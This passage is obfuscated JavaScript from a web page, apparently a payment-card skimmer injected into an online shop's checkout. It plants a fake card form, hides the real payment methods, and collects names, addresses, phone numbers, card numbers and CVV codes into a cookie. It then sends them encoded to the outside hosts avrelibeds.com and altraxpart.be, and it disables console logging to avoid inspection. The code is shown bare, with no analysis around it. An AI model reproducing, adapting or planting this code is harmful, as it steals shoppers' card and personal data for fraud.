22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</